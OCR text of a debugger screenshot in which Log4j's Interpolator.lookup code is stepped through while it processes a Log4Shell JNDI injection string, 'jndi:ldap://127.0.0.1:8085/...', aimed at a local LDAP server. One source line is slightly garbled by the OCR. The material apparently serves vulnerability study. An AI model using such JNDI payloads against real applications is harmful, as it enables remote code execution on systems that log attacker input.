 Main.java Interpolator.java
208 public String lookup(final LogEvent event, String var) { event: Log4jLogEvent@2187 var: "jndi:ldap://127.0.0.1
209 if (var == null) {
210 return null;
211 }
212
213 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
214 if (prefixPos >= 0) {
215 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
216 final String name = var.substring( beginIndex: prefixPos + 1); var: "jndi:ldap://127.0.0.1:8085/kOXQHHlE"
217 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2312 strLookupM
218 if (lookup instanceof ConfigurationAware) {
219 ((ConfigurationAware) lookup).setConfiguration(configuration);
220 }
221 String value = null; value: null
222 if (lookup != null) {
value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); event: Log4jLogEvent
224 }
225
226 if (value != null) {
227 return value;
228